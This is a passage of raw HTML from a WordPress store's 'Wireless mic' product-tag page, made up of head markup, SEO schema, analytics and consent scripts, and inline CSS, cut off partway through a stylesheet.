

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugstore.in/product-tag/wireless-mic/
body_size: 50712
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://ugstore.in/xmlrpc.php" /><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#D5E0EB"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="UGSTORE"><meta name="application-name" content="UGSTORE"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-icon" sizes="192x192" href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1136x640.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_640x1136.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2688x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1792x828.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1125x2436.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_828x1792.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2436x1125.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2208.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2208x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1334x750.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_750x1334.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2732x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x2732.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2388x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2388.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2224x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2688.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2224.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1536x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x1536.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1170x2532.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2778x1284.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 852px) and (device-height: 393px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2556x1179.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1179x2556.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 932px) and (device-height: 430px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2796x1290.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1290x2796.png"/><title>Wireless mic - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items</title><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://ugstore.in/product-tag/wireless-mic/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ugstore.in\/product-tag\/wireless-mic\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","position":1,"name":"Home","item":"https:\/\/ugstore.in","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/ugstore.in\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/wireless-mic\/#listItem","name":"Wireless mic"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/wireless-mic\/#listItem","position":3,"name":"Wireless mic","previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/ugstore.in\/product-tag\/wireless-mic\/#collectionpage","url":"https:\/\/ugstore.in\/product-tag\/wireless-mic\/","name":"Wireless mic - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ugstore.in\/#website"},"breadcrumb":{"@id":"https:\/\/ugstore.in\/product-tag\/wireless-mic\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ugstore.in\/#organization","name":"Ultimate Gadget Store","description":"Shop Non Stop with UGSTORE","url":"https:\/\/ugstore.in\/","telephone":"+919990997954","logo":{"@type":"ImageObject","url":"https:\/\/ugstore.in\/wp-content\/uploads\/2024\/02\/logo-usgtorein.png","@id":"https:\/\/ugstore.in\/product-tag\/wireless-mic\/#organizationLogo","width":162,"height":59},"image":{"@id":"https:\/\/ugstore.in\/product-tag\/wireless-mic\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ugstoreindia","https:\/\/www.instagram.com\/ugstore.in\/","https:\/\/youtube.com\/@ugstore?si=7pIetF4RojRQRO6R"]},{"@type":"WebSite","@id":"https:\/\/ugstore.in\/#website","url":"https:\/\/ugstore.in\/","name":"ugstore.in","description":"Shop Non Stop with UGSTORE","inLanguage":"en-US","publisher":{"@id":"https:\/\/ugstore.in\/#organization"}}]}</script>  <script type="litespeed/javascript">window._wca=window._wca||[]</script>  <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Feed" href="https://ugstore.in/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Comments Feed" href="https://ugstore.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Wireless mic Tag Feed" href="https://ugstore.in/product-tag/wireless-mic/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-5J38FKZH7D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ugstore.in\/product-tag\/wireless-mic\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J38FKZH7D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J38FKZH7D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link data-optimized="2" rel="stylesheet" href="https://ugstore.in/wp-content/litespeed/css/133d2044dcc9900da7d72f5f63e398f5.css?ver=81355" /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 